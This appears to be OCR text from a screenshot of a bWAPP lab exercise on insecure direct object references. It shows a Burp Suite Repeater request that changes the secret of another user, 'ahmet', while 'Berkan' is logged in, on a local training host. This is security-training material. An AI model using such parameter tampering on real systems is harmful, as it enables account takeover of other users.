 bWAPP - Insecure DOR
192.168.10.11 / localhost / b
https://192.168.10.11/bWAPP/insecure_direct_object_ref_1.php
Choose your bug:
--------------------- bWAPP v2.2 ----------------------
Hack
Set your security level:
low
Set
Current: low
ggy web app !
eate User
Set Security Level
Reset
Credits
Blog
Logout
Welcome Berkan
OR (Change Secret) /
Dashboard
Target
Proxy
Intruder
Repeater
Sequencer
Decoder
1 ×
2 ×
...
Send
Cancel
< | ▼
> | ▼
Request
Resp
Pretty
Raw
Hex
\n
Prett
1 POST /bWAPP/insecure_direct_object_ref_1.php HTTP/1.1
2 Host: 192.168.10.11
3 Cookie: security_level=0; PHPSESSID=
644cc1a7cc073240056de2acad1b4d20
4 Content-Length: 36
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://192.168.10.11
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://192.168.10.11/bWAPP/insecure_direct_object_ref_1.php
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 secret=net&login=ahmet&action=change
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34